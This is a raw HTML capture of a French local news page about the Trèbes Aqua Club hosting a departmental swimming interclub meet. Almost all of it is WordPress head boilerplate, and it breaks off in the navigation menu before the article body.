

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.atrebes.com/actualites/laqua-club-recevait-linterclubs-departemental/
body_size: 26268
content:
<!DOCTYPE html>
<html dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />

<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://www.atrebes.com/wp-content/themes/sahifa/style.css" />
<link rel="pingback" href="https://www.atrebes.com/xmlrpc.php" />
<link href='https://fonts.googleapis.com/css?family=Droid+Sans:regular,bold' rel='stylesheet' type='text/css'/>
 
<!--[if lt IE 9]>
<script src="https://www.atrebes.com/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://www.atrebes.com/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.atrebes.com/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.atrebes.com/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.atrebes.com/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->
<script type='text/javascript'>
	/* <![CDATA[ */
	var tievar = {'go_to' : 'Aller vers…'};
	/* ]]> */
</script>


		<!-- All in One SEO 4.9.3 - aioseo.com -->
		<title>L’Aqua Club recevait l’Interclubs Départemental | A Trèbes</title>
	<meta name="description" content="Ce samedi 5 novembre, l&#039;Aqua Club recevait l&#039;interclubs départemental. Voici les images des nageurs trébéens au cours de cette compétition." />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="adminatrebes"/>
	<meta name="keywords" content="aqua club,actualités" />
	<link rel="canonical" href="https://www.atrebes.com/actualites/laqua-club-recevait-linterclubs-departemental/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="fr_FR" />
		<meta property="og:site_name" content="A Trèbes | La Ville de Trèbes dans l&#039;Aude à la loupe" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="L’Aqua Club recevait l’Interclubs Départemental | A Trèbes" />
		<meta property="og:description" content="Ce samedi 5 novembre, l&#039;Aqua Club recevait l&#039;interclubs départemental. Voici les images des nageurs trébéens au cours de cette compétition." />
		<meta property="og:url" content="https://www.atrebes.com/actualites/laqua-club-recevait-linterclubs-departemental/" />
		<meta property="article:published_time" content="2011-11-05T07:53:11+00:00" />
		<meta property="article:modified_time" content="2020-08-24T12:05:32+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="L’Aqua Club recevait l’Interclubs Départemental | A Trèbes" />
		<meta name="twitter:description" content="Ce samedi 5 novembre, l&#039;Aqua Club recevait l&#039;interclubs départemental. Voici les images des nageurs trébéens au cours de cette compétition." />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.atrebes.com\/actualites\/laqua-club-recevait-linterclubs-departemental\/#article","name":"L\u2019Aqua Club recevait l\u2019Interclubs D\u00e9partemental | A Tr\u00e8bes","headline":"L&rsquo;Aqua Club recevait l&rsquo;Interclubs D\u00e9partemental","author":{"@id":"https:\/\/www.atrebes.com\/author\/adminatrebes\/#author"},"publisher":{"@id":"https:\/\/www.atrebes.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.atrebes.com\/wp-content\/uploads\/2020\/08\/toutes-nos-images.jpg","@id":"https:\/\/www.atrebes.com\/actualites\/laqua-club-recevait-linterclubs-departemental\/#articleImage","width":300,"height":70},"datePublished":"2011-11-05T08:53:11+01:00","dateModified":"2020-08-24T14:05:32+02:00","inLanguage":"fr-FR","mainEntityOfPage":{"@id":"https:\/\/www.atrebes.com\/actualites\/laqua-club-recevait-linterclubs-departemental\/#webpage"},"isPartOf":{"@id":"https:\/\/www.atrebes.com\/actualites\/laqua-club-recevait-linterclubs-departemental\/#webpage"},"articleSection":"Actualit\u00e9s, Aqua Club, Aqua Club"},{"@type":"BreadcrumbList","@id":"https:\/\/www.atrebes.com\/actualites\/laqua-club-recevait-linterclubs-departemental\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.atrebes.com#listItem","position":1,"name":"Accueil","item":"https:\/\/www.atrebes.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/category\/les-associations\/#listItem","name":"Les Associations"}},{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/category\/les-associations\/#listItem","position":2,"name":"Les Associations","item":"https:\/\/www.atrebes.com\/category\/les-associations\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/category\/les-associations\/aqua-club\/#listItem","name":"Aqua Club"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com#listItem","name":"Accueil"}},{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/category\/les-associations\/aqua-club\/#listItem","position":3,"name":"Aqua Club","item":"https:\/\/www.atrebes.com\/category\/les-associations\/aqua-club\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/actualites\/laqua-club-recevait-linterclubs-departemental\/#listItem","name":"L&rsquo;Aqua Club recevait l&rsquo;Interclubs D\u00e9partemental"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/category\/les-associations\/#listItem","name":"Les Associations"}},{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/actualites\/laqua-club-recevait-linterclubs-departemental\/#listItem","position":4,"name":"L&rsquo;Aqua Club recevait l&rsquo;Interclubs D\u00e9partemental","previousItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/category\/les-associations\/aqua-club\/#listItem","name":"Aqua Club"}}]},{"@type":"Organization","@id":"https:\/\/www.atrebes.com\/#organization","name":"A Tr\u00e8bes","description":"La Ville de Tr\u00e8bes dans l'Aude \u00e0 la loupe","url":"https:\/\/www.atrebes.com\/"},{"@type":"Person","@id":"https:\/\/www.atrebes.com\/author\/adminatrebes\/#author","url":"https:\/\/www.atrebes.com\/author\/adminatrebes\/","name":"adminatrebes"},{"@type":"WebPage","@id":"https:\/\/www.atrebes.com\/actualites\/laqua-club-recevait-linterclubs-departemental\/#webpage","url":"https:\/\/www.atrebes.com\/actualites\/laqua-club-recevait-linterclubs-departemental\/","name":"L\u2019Aqua Club recevait l\u2019Interclubs D\u00e9partemental | A Tr\u00e8bes","description":"Ce samedi 5 novembre, l'Aqua Club recevait l'interclubs d\u00e9partemental. Voici les images des nageurs tr\u00e9b\u00e9ens au cours de cette comp\u00e9tition.","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/www.atrebes.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.atrebes.com\/actualites\/laqua-club-recevait-linterclubs-departemental\/#breadcrumblist"},"author":{"@id":"https:\/\/www.atrebes.com\/author\/adminatrebes\/#author"},"creator":{"@id":"https:\/\/www.atrebes.com\/author\/adminatrebes\/#author"},"datePublished":"2011-11-05T08:53:11+01:00","dateModified":"2020-08-24T14:05:32+02:00"},{"@type":"WebSite","@id":"https:\/\/www.atrebes.com\/#website","url":"https:\/\/www.atrebes.com\/","name":"A Tr\u00e8bes","description":"La Ville de Tr\u00e8bes dans l'Aude \u00e0 la loupe","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/www.atrebes.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="A Trèbes &raquo; Flux" href="https://www.atrebes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="A Trèbes &raquo; Flux des commentaires" href="https://www.atrebes.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.atrebes.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=b20eb1486632d9f23efb3de504eced85"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.atrebes.com/wp-includes/css/dist/block-library/style.min.css?ver=b20eb1486632d9f23efb3de504eced85' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.atrebes.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ubermenu-css' href='https://www.atrebes.com/wp-content/plugins/ubermenu/pro/assets/css/ubermenu.min.css?ver=3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-tt-orange-css' href='https://www.atrebes.com/wp-content/plugins/ubermenu/pro/assets/css/skins/twotone_orange_black.css?ver=b20eb1486632d9f23efb3de504eced85' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-font-awesome-all-css' href='https://www.atrebes.com/wp-content/plugins/ubermenu/assets/fontawesome/css/all.min.css?ver=b20eb1486632d9f23efb3de504eced85' type='text/css' media='all' />
<script type="text/javascript" src="https://www.atrebes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.atrebes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.atrebes.com/wp-content/themes/sahifa/js/tie-scripts.js?ver=b20eb1486632d9f23efb3de504eced85" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://www.atrebes.com/wp-content/themes/sahifa/js/smooth.js?ver=b20eb1486632d9f23efb3de504eced85" id="smoothscroll-js"></script>
<link rel="https://api.w.org/" href="https://www.atrebes.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.atrebes.com/wp-json/wp/v2/posts/2251" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.atrebes.com/xmlrpc.php?rsd" />
<link rel="alternate" type="application/json+oembed" href="https://www.atrebes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.atrebes.com%2Factualites%2Flaqua-club-recevait-linterclubs-departemental%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.atrebes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.atrebes.com%2Factualites%2Flaqua-club-recevait-linterclubs-departemental%2F&#038;format=xml" />
<style id="ubermenu-custom-generated-css">
/** Font Awesome 4 Compatibility **/
.fa{font-style:normal;font-variant:normal;font-weight:normal;font-family:FontAwesome;}

/** UberMenu Custom Menu Styles (Customizer) **/
/* main */
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { font-size:11px; }
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target.ubermenu-item-notext > .ubermenu-icon { line-height:5px; }
 .ubermenu-main .ubermenu-nav .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target { font-weight:normal; }


/* Status: Loaded from Transient */

</style><link rel="shortcut icon" href="https://www.atrebes.com/wp-content/themes/sahifa/favicon.ico" title="Favicon" />	
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />

<style type="text/css" media="screen"> 

.background-cover{
	background-color:;
	background-image : url('https://www.atrebes.com/wp-content/uploads/2013/02/DSC_7875.jpg') ;
	filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='https://www.atrebes.com/wp-content/uploads/2013/02/DSC_7875.jpg',sizingMethod='scale');
	-ms-filter: "progid:DXImageTransform.Microsoft.AlphaImageLoader(src='https://www.atrebes.com/wp-content/uploads/2013/02/DSC_7875.jpg',sizingMethod='scale')";
}
header {background:#000000 url('https://www.atrebes.com/wp-content/uploads/2012/12/banddeau.jpg') no-repeat  center top;}
.top-nav {background:none transparent; border:none;margin-top:100px;}
</style> 


</head>
<body data-rsssl=1 id="top" class="post-template-default single single-post postid-2251 single-format-standard">
	<div class="background-cover"></div>
	<div class="wrapper">
		<header>
			

		<div class="header-content">
			<div class="logo">
			<h2>								<a title="A Trèbes" href="https://www.atrebes.com/">
					<img src="https://www.atrebes.com/wp-content/uploads/2012/12/logo.png" alt="A Trèbes" /><br>
<strong>La Ville de Trèbes dans l&#039;Aude à la loupe</strong>
				</a>
			</h2>			</div><!-- .logo /-->
			            
            			<div class="top-nav">
								
				
						<div class="search-block">
						<form method="get" id="searchform" action="https://www.atrebes.com/">
							<input class="search-button" type="submit" value="Recherche" />	                            
							<input type="text" id="s" name="s" value="Recherche…" onFocus="if (this.value == 'Recherche…') {this.value = '';}" onBlur="if (this.value == '') {this.value = 'Recherche…';}"  />
						</form>
					</div><!-- .search-block /-->
				</div><!-- .top-menu /-->
			            
			<div class="clear"></div>
		</div>	
							<nav id="main-nav"class="fixed-enabled">
				
<!-- UberMenu [Configuration:main] [Theme Loc:primary] [Integration:auto] -->
<button class="ubermenu-responsive-toggle ubermenu-responsive-toggle-main ubermenu-skin-tt-orange ubermenu-loc-primary ubermenu-responsive-toggle-content-align-left ubermenu-responsive-toggle-align-full " tabindex="0" data-ubermenu-target="ubermenu-main-12-primary-2"><i class="fas fa-bars" ></i>Menu</button><nav id="ubermenu-main-12-primary-2" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-12 ubermenu-loc-primary ubermenu-responsive ubermenu-responsive-default ubermenu-responsive-collapse ubermenu-horizontal ubermenu-transition-shift ubermenu-trigger-hover_intent ubermenu-skin-tt-orange  ubermenu-bar-align-full ubermenu-items-align-auto ubermenu-bound ubermenu-disable-submenu-scroll ubermenu-sub-indicators ubermenu-retractors-responsive ubermenu-submenu-indicator-closes"><ul id="ubermenu-nav-main-12-primary" class="ubermenu-nav" data-title="Principal"><li id="menu-item-10" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-current-post-ancestor ubermenu-current-menu-parent ubermenu-current-post-parent ubermenu-item-has-children ubermenu-item-10 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/category/actualites/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Actualités</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-10 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-9454" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-9454 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a 